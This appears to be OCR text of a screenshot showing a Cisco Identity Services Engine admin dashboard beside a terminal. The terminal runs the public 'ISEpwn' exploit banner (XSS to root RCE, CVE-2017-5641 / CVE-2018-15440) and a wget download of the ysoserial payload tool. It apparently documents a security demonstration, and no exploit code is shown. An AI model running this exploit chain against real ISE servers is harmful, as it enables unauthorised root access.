 Identity Services Engine
Not secure
10.9.8.156/admin/
cisco
Identity Services Engine
Summary
Endpoints
Guests
Vulnerability
Threat
aaa
METRICS
Total Endpoints
Active Endpoints
Reje
0
0
AUTHENTICATIONS
Identity Store
Identity Group
Network Device
Failure Reason
No data available.
NETWORK DEVICES
Device Name
Type
Location
No data available.
BYOD ENDPOINTS
Type
Profile
No data available.
ALARMS
Severity
Name
Occu
Name
ISE Authentication Inacti...
15
NTP Sync Failure
4
ISEpwn > ruby ISEpwn.rb
Exploit for Cisco Identity Services Engine (ISE) XSS to RCE as
root
CVE-2017-5641 / CVE-2018-15440
Advisory: https://github.com/pedrib/PoC/blob/master/advisories/
Cisco/cisco_ise_rce.md
Tested on ISE virtual appliance 2.4.0.357
By:
Pedro Ribeiro (pedrib@gmail.com|@pedrib1337) from Agile Infor
mation Security
Dominik Czarnota (dominik.b.czarnota@gmail.com)
--2021-06-29 16:20:56--  https://jitpack.io/com/github/frohoff/
ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar
Resolving jitpack.io (jitpack.io)... 104.26.9.99, 172.67.72.129
, 104.26.8.99, ...
Connecting to jitpack.io (jitpack.io)|104.26.9.99|:443... conne
cted.
HTTP request sent, awaiting response... 302 Found
Location: /com/github/frohoff/ysoserial/master-d367e379d9-1/yso
serial-master-d367e379d9-1.jar [following]
--2021-06-29 16:20:57--  https://jitpack.io/com/github/frohoff/
ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar
Reusing existing connection to jitpack.io:443.
HTTP request sent, awaiting response... 200 OK
Length: 59524721 (57M) [application/java-archive]
Saving to: ‘ysoserial.jar’
ysoserial.jar   100%[======>]  56.77M  90.6MB/s    in 0.6s
Last-modified header invalid -- time-stamp ignored.
2021-06-29 16:20:58 (90.6 MB/s) - ‘ysoserial.jar’ saved [595247
21/59524721]